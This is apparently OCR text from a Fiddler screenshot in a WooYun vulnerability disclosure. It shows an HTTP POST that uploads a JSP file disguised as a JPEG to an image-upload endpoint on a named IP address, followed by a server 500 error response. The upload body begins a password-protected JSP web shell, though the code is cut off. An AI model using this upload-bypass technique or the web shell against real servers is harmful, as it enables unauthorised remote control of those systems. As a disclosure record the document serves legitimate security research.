 Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://125.88.109.71/datamgr/imageupload!upload.jspx HTTP/1.1
Host: 125.88.109.71
Connection: keep-alive
Content-Length: 10383
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://125.88.109.71
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.21
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryagHd9lYjPTfw5JMt
Referer: http://125.88.109.71/datamgr/imageupload!input.jspx?customerId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: est_name=; est_pswd=; est_remember=false; JSESSIONID=DC896707CCDD0ACEA0E1D57B7A8DF245; Hm_lvt
------WebKitFormBoundaryagHd9lYjPTfw5JMt
Content-Disposition: form-data; name="customerId"
1
------WebKitFormBoundaryagHd9lYjPTfw5JMt
Content-Disposition: form-data; name="upload"; filename="2015-4-14.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "woo0yun";
String EC(String s, String c) throws Exception {
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 500 Internal Server Error
Content-Type: text/html;charset=UTF-8
Date: Thu, 14 May 2015 06:11:36 GMT
Server: Apache-Coyote/1.1
Connection: close
Content-Length: 674
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org